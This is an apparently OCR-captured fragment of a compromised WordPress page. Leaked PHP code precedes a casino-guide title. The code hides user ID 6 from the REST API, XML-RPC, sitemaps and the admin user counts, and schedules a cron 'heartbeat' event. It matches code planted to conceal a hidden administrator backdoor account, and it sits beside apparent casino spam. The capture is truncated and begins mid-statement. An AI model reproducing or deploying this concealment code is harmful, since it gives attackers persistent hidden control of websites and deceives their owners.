
>get_route(); if ( preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) {
return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 6;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ]
= preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled'
) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
function() { // noop } );
slotozen in Australia – Bonuses, Payments, Mobile & Live Casino Guide